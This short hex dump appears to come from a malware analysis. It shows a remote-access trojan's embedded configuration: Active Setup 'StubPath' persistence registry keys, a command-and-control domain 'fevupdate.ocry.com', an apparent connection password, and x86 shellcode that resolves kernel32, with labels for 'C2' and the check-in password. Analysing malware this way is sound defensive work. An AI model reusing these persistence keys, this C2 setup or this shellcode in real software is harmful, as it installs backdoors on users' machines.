 00001220 04 08 00 53 74 75 62 50 61 74 68 18 04 28 00 53 ...StubPath..(.S
00001230 4F 46 54 57 41 52 45 5C 43 6C 61 73 73 65 73 5C OFTWARE\Classes\
00001240 68 74 74 70 5C 73 68 65 6C 6C 5C 6F 70 65 6E 5C http\shell\open\
00001250 63 6F 6D 6D 61 6E 64 56 04 35 00 53 6F 66 74 77 commandV.5.Softw
00001260 61 72 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 41 63 are\Microsoft\Ac
00001270 74 69 76 65 20 53 65 74 75 70 5C 49 6E 73 74 61 tive Setup\Insta
00001280 6C 6C 65 64 20 43 6F 6D 70 6F 6E 65 6E 74 73 5C lled Components\
00001290 FA 0A 06 00 74 69 6E 61 5F 31 90 01 16 00 12 66 ú...tina_1.....f
000012A0 65 76 75 70 64 61 74 65 2E 6F 63 72 79 2E 63 6F evupdate.ocry.co
000012B0 6D 00 50 00 8C 01 04 00 00 00 00 00 C1 02 04 00 m.P.▌.......Á...
000012C0 FF FF FF FF 45 01 06 00 31 36 38 31 36 38 FB 03 ÿÿÿÿE...168168û.
000012D0 09 00 29 21 56 6F 71 41 2E 49 34 00 00 00 00 53 ..)!VoqA.I4....S
000012E0 51 52 57 31 C0 64 8B 40 30 8B 40 0C 8B 70 1C AD QRW1Àd▌@0▌@.▌p.-
000012F0 8B 40 08 68 FC A4 53 07 50 E8 22 00 00 00 6A 00 ▌@.hü¤S.Pè"...j.
00001300 68 65 6C 33 32 68 6B 65 72 6E 89 E3 6A 00 6A 00 hel32hkern▌ãj.j.
00001310 53 FF D0 5B 5B 5B 5F 5A 59 5B 50 E9 EA FA FF FF SÿÐ[[[_ZY[Péêúÿÿ
C2
上线密码